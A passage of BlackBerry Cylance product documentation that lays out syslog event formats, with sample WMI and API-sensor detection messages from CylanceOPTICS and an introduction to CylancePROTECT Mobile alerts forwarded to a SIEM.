



#### **Example message for WMI-based detection events**

Event Type: OpticsCaeWmiEvent, Event Name: OpticsCaeWmiEvent, Device Name: JEFWILLIAMS-1, Zone Names: (JeffTesting,Jeff\_3.0), Event Id: 9fa208e5-779d-40b1 b4e2-44c330600396, Severity: Medium, Description: SYSLOG detections - Looking for WmiTrace select, Instigating Process Name: WmiPrvSE.exe, Instigating Process Owner: NT AUTHORITY//NETWORK SERVICE, Instigating Process ImageFileSha256: B5C78BEF3883E3099F7EF844DA1446DB29107E5C0223B97F29E7FAFAB5527F15, Event Timestamp: 2022-06-28T18:09:55.613Z, Event Received Timestamp: 2022-06-28T18:09:57Z, Device Last Reported Users: (RIMNET\jefwilliams), Zone Ids: (F568A8A8E401470282C1FE98FDD1703C,24362CB3F25D4EB59C03FD6E3800C20E), Detection Rule Id: f83b1ac8-b966-4297-be47-bb893bf23f2d, Instigating Process Command Line: C:\WINDOWS\system32\wbem\wmiprvse.exe-secured-Embedding, Instigating Process File Path: c:\windows\system32\wbem\wmiprvse.exe, Consumer Text: None, Consumer Text Length: 0, Operation: Start IWbemServices::CreateInstanceEnum - root

\Standardcimv2 : MSFT\_NetIPAddress, Operation Length: 80, Device Id: c6246140 bba5-4c55-be02-77300bf91dbc

### <span id="page-46-0"></span>**CylanceOPTICS API sensor detection events**

These events occur when the optional API sensor detects an alert for an identified set of Windows API calls. Note that some fields will include command line values that can include commas and colons. BlackBerry recommends that you review and test the parsing of these values by your SIEM or syslog server.





#### **Example message for API sensor detection events**

Event Name: OpticsCaeApiEvent, Device Name: SECURITYSERVER3, Zone Names: (ZoneOne,ZoneTwo), Event Id: d29ee101-a2a2-42f1-b9ab-7e4b18aeeef1, Severity: High, Description: Test - API Sensor, High priority event, Instigating Process Name: IReadCredentials.exe, Instigating Process Owner: PENTEST//Administrator, Instigating Process ImageFileSha256: E24F5A2B51EC1C260388348AF764B8794CE0566749F5801D024B7B422C63DC56, Event Timestamp: 2022-09-28T14:23:37.384Z, Event Received Timestamp: 2022-09-28T14:24:30Z, Device Last Reported Users: (PENTEST\Administrator), Zone Ids: (F568A8A8E401470282C1FE98FDD1703C,161EB91D79D6466A80182CF685FA7CAA), Detection Rule Id: be7403ca-a9f4-4aa7-ad6d-7c672bfa8fc9, Instigating Process Command Line: IReadCredentials.exe, Instigating Process File Path: c:\apisensor \ireadcredentials.exe, API DLL: Advapi32.dll, API Function: CredEnumerateW, API Parameters: Unknown

# <span id="page-48-0"></span>**CylancePROTECT Mobile event types**

If CylancePROTECT Mobile is enabled for your organization, you can choose to send the alerts that are detected by the CylancePROTECT Mobile app on users' devices to your organization's SIEM solution or syslog server. This section provides details about the mobile alert events that are sent.

### <span id="page-48-1"></span>**CylancePROTECT Mobile alerts**

This option is visible only if CylancePROTECT Mobile is enabled. When this option is turned on, the [mobile alerts](https://docs.blackberry.com/en/unified-endpoint-security/blackberry-ues/administration/administration/Managing-threats-detected-by-Protect-Mobile/Protect-Mobile-alerts) [that are detected by the CylancePROTECT Mobile app](https://docs.blackberry.com/en/unified-endpoint-security/blackberry-ues/administration/administration/Managing-threats-detected-by-Protect-Mobile/Protect-Mobile-alerts) on users' devices are sent to your organization's syslog server.









